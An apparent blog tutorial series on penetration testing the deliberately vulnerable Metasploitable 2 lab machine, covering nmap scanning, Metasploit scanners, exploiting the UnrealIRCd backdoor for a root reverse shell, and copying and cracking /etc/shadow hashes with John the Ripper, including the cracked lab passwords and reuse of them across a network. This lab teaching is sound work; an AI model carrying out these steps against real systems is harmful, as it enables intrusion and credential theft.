Metasploitable 2 Part 4: Cracking Linux Passwords and Pentesting with Grep

All right, we have been having some real fun playing with Metasploitable 2. We found a vulnerable service, exploited it and now have root access, but what else can we do? Sure we have god-like rights on this box, but it would be nice to know the existing users and their passwords. In a pentest, these could be used to gain access to other servers and boxes.

Let’s take a look at grabbing the passwords from the Linux box and cracking them, then we will take a look at a new way to search for web app vulnerabilities using the popular command line tool, Grep.

My friend Dangertux created an exceptional tutorial on the first version of Metasploitable, and cracking the Linux password files. Let’s step through this with Metasploitable 2.

Cracking Linux Passwords

(As always, these techniques are for security professionals only, do not attempt to connect to a machine or network that you do not have permission to do so. Doing so could cost you your job and you could wind up in jail!)

We already have root level access from the past tutorial. So all we need now is to recover the password hashes and then crack them. Simply run the cat command on the /etc/passwd file:

Now just copy the text from this file to your Backtrack system by simply selecting the text with the mouse and copying it into an identically named text file in a local temporary directory, like /root/passwords.

Here is a screenshot of the passwd file data that was copied and pasted into a Gedit text file:

Now just do the same exact thing with the “shadow-” file. You should now have two text files, /root/passwords/passwd and /root/passwords/shadow- on your local Backtrack system.

Next we need to take both newly created text files and run the “Unshadow” command on them from the John the Ripper utilities. This command takes the files and places them into a single file (passwords.db) that John the Ripper can crack:

Okay, now that we have the combined “passwords.db” file, we can unleash John the Ripper on it to attempt to retrieve passwords:

And there we go, we now have 6 user names and passwords.

  • sys/ batman
  • klog/ 1234567898
  • msfadmin/ msfadmin
  • postgres/ postgres
  • user/ user
  • service/ service

Hmm… Looks like the administrator of the box used simple passwords, not a good idea.

And there you go, because we had a root shell, we were able to grab the Linux password hashes from the system by simply copying them and pasting them on our local machine. We were then able to use John the Ripper to crack them. We now have 6 passwords to play with.

If you took a good look at the Metasploit service scanner programs mentioned in an earlier tutorial, you probably noticed some had a place to set usernames and passwords. How cool would it be to just feed our newly cracked passwords into these scanners and unleash them on the Metasploitable box?

Also, as many times admins use the same passwords on other boxes, we could use the same scanners to target the whole network address space to see how many other machines we could get access to!

All from one old service that was not updated…

Pentesting with Grep

One last thing, while we still have our root shell on the Metasploitable machine. During the port scan it seemed that this machine was also a web server. Wouldn’t it be cool to be able to check from the command prompt to see if the box also had vulnerable web applications?

Well, we can! Thanks to an article by “Shipcode” on Rootcon, we can look for common web vulnerabilities and even backdoors by simply using the Grep command!

Simply run:

grep -Rn “shell_exec *(” /var/www

This searches the web server directory and returns any files that contain the shell_exec command. This usually is used in apps that are vulnerable to common web attacks. And as you can see a ton of files are found. The majority of the returns are from the “dvwa” – the “Damn Vulnerable Web Application” and Irongeek’s “Mutillidae” both are loaded with vulnerabilities so you can practice your web app pentest skills.

Now that we know they are there, and in what file the vulnerabilities exist, (thanks to Grep and Shipcode!) we could switch to testing the Web app side of this box.

(If you are enjoying this tutorial series, please leave a quick note or feedback and let me know. I appreciate your feedback and would love to hear from you!)

Metasploitable 2.0 Tutorial Part 3: Gaining Root from a Vulnerable Service

Continuing our tutorial series on Metasploitable 2, the purposefully vulnerable virtual machine used to learn security techniques, this time we will look at how to get root access from a vulnerable service.

We saw in previous tutorials how to scan a system for open ports with Nmap, and how to use Metasploit’s built in scanners to identify software revision levels.

I alluded to it earlier, so let’s take a look at UnrealIRCD sitting at port 6667. I chose this service for a few reasons. First of all there are numerous Metasploitable how-to’s out there, but a lot of them focus on the standard services. Secondly, in real life, which is the service that will most likely go unpatched? The main web server or some secondary service that was installed for a project and then forgotten about?

So let’s get started!

From the nmap scan we saw this output for Unreal ircd:

Let’s take the version number and do a search to see if there are any vulnerabilities or exploits that we can take advantage of. We can search the web, or we can search inside Metasploit using the “search” command. Let’s look at both!

First a quick Google search for “Unreal3.2.8.1 exploit” returns this:

Cute, this version of UnrealIRCD had a backdoor added to it. Well I think this is definitely worth trying, especially as it has an “Excellent” Metasploit rank, which basically means the exploit is very stable and works consistently. The exploit to use is listed further down Metasploit’s webpage, but we could find it by using the “Search” command in the Metasploit Framework as below:

As you can see there is only the one exploit in Metasploit for UnrealIRCD and it is the 3.2.8.1 backdoor exploit.

Excellent!

So, let’s “use” it and check the options:

All it needs is the remote host address:

set RHOST 192.168.12.20 (Metasploitable’s IP address)

Don’t forget to choose a payload for the exploit:

This command lists all the payloads that are compatible with this exploit. Unfortunately they are all command shell’s. A Meterpreter shell would be better than a command shell, and give us more options, but for now we will just use the generic reverse shell. This will drop us right into a terminal shell with the target when the exploit is finished.

set PAYLOAD generic/shell_reverse_tcp

For this payload all we need to do is set the LHOST command (the IP of our Backtrack Metasploit system) and then do a final “show options” to make sure everything is set okay:

Our RHOST (target) and LHOST (Attacker system that the shell will connect to) values are correctly set.

We are golden, now just type “exploit”:

Notice it says that a session is opened, but then it just gives you a blinking cursor. You are actually sitting in a terminal shell with the target machine. As you can see above, I typed “whoami” and the target system responded with “root”. The “Root” user is the highest level user that you can be on a Linux machine! It worked!

So to re-cap, we found an open service on the target machine. Searched for and found an exploit that works on the software version present. And finally, used the exploit and obtained a full remote shell.

All the standard Linux commands work with our shell that we have. But if you poke around a little bit, you will find that you are in the /etc/unreal directory (use the “pwd” command).  And it will not allow you out of this directory. Odd, but don’t forget that we are the Root user! We can make new users, or do almost anything else that we want.

* Update – Ran this using a different shell as a payload and was able to surf the directory structure without problems.

In the next tutorial I will show you how to grab information from the Linux machine using our foothold that will allow us to access other existing accounts and further exploit the system.

Until next time!

Metasploitable 2.0 Tutorial Part 2: Scanning for Network Services with Metasploit

In our last Metasploitable tutorial we looked at scanning the system with Nmap looking for open ports and services. This time we will take a look at some of the built in auxiliary scanners that come with Metasploit. These scanners let us search and recover service information from a single computer or an entire network!

So let’s get started! (As usual these techniques are for security professionals. Do not attempt to access systems that you do not own or have permission to do so, and do not use production systems to learn these techniques)

Lets get started, for this tutorial we again will be using our Backtrack 5 system as the testing platform and the purposefully vulnerable Metasploitable 2 virtual machine as our target system.

Runing our nmap scan produced a huge amount of open ports for us to pick and choose from. What many people don’t know is that Metasploit comes with a substantial amount of built in scanners.

Run “msfconsole” from a Backtrack command prompt. Then type “search scanner” at the prompt:

msf > search scanner

Read down through the massive list to see what is available. For this tutorial let’s focus on the ports that we found open. Let’s search for only ssh scanners:


Notice that several are available, we are just looking for version information for now, so we will use that one. Simply “use” the program, then “show options” to see what options you can use. In this case all we set was the “RHOSTS name” or remote host, which is our target.

Then just type “exploit” to run:

We see that our target is indeed running an SSH server and we see what version of the software is operating.

Some of the scanners are more helpful than others, for example, if we use the Mysql scan we get this:

The full version of MySQL that is running. But others aren’t quite as helpful, let’s look at Telnet:

Hmm… Just looks like a banner grab with no hint as to what level of software is running. But it is proof that there is something there.

What is interesting too is that with these scanner programs we have different options that we can set. For instance, let’s run the SMB scanner:

Okay, we put in 192.168.12.20 and it scanned it and returned the version of Samba that was running on it. But what if we wanted to scan the whole network for just systems running Samba. This is where the beauty of the RHOSTS command comes into play. Instead of just scanning the single host, let’s scan all 256 clients on the 192.168.12.0 network.

We use the same exact command, but modify the RHOSTS command like so:

Notice now it scanned all 256 hosts on the network and found Samba running on our Metasploitable 2 machine at 192.168.12.20!

This makes things much easier if you are just scanning for certain services running on a network. I set the threads command too. I believe this comes set to “1” as default. If you are scanning a local LAN, you can bump this up to 255 to make it go faster, or up to 50 if testing a remote network.

Let’s use another scanner, this time let’s look for FTP servers running. We won’t scan for version information, though we could, let’s try the FTP anonymous scanner. This one scours a network and looks for FTP services that allow Read, Write or Both access to an anonymous user.

Just search for FTP scanner and use “ftp anonymous scanner”.

As you can see, this FTP server allows Read access to anonymous users. If would have been better if it also allowed write access, but this shows that we can check for certain vulnerabilities with the included scanners very easily.

Well, that’s it for this tutorial. Next time we will look at using information obtained from a scan to find and use a root level exploit on the Linux Metasploitable box!

(Want to learn a LOT more about penetration testing with Metasploit on the Backtrack platform? Check out the Bible of pentesting with Metasploit, “Metasploit: The Penetration Tester’s Guide“.)

Metasploitable 2 Tutorial Part 1: Checking for open Ports with Nmap

I mentioned a week or two ago that we would take a closer look at Metasploitable 2.0, the purposefully vulnerable Linux virtual machine used for learning security tactics and techniques. In this intro, we will quickly cover obtaining Metasploitable and scanning it for open ports and services. (No you do not want Metasploitable running on a open or production machine, it’s vulnerable for Pete’s sake!  🙂  )

For this series of tutorials you will need:

You can setup a test network using VMware or Virualbox. I will not cover this in the article, there are many tutorials out there for setting this up

The Rapid7 website references a great Metasploitable setup tutorial on webpwnized’s YouTube Channel. This covers installing Metasploitable 2 on Virtual Box and how to get to Mutillidae, a great learning tool for web app security:

Okay, let’s take a look at Metasploitable from our Backtrack box. Let’s run an nmap scan and see what services are installed.

Open a Terminal window on your Backtrack system and type:

nmap -v -A 192.168.12.20 (metasploitable’s IP address)

This will show us the open ports and try to enumerate what services are running. Here is a look at the ports:

Holy open ports Batman!

Nmap will churn for a while while it tries to detect the actual services running on these ports. In a few minutes you will see a screen that looks like this:

For each port, we see the port number, service type and even an attempt at the service software version.

From here, we can grab the software version, in this case “Unreal IRC 3.2.8.1”, and do a search for vulnerabilities for that software release. Just searching “unreal3.2.8.1 exploits” in Google should do the trick. With a little searching, you can find an Unreal exploit usable through Backtrack 5’s Metasploit program that will give you a root shell. See if you can find it and give it a shot. If you strike out, no worries, we will take a closer look at this in a later tutorial.

If nothing comes up, you may not have the exact software version. Nmap tries its best, but it is not always correct. Backtrack 5’s Metasploit console has several service scanners that we can use to get exact version levels. We will take a closer look at these in the next tutorial. Then we will dive into exploiting the open services.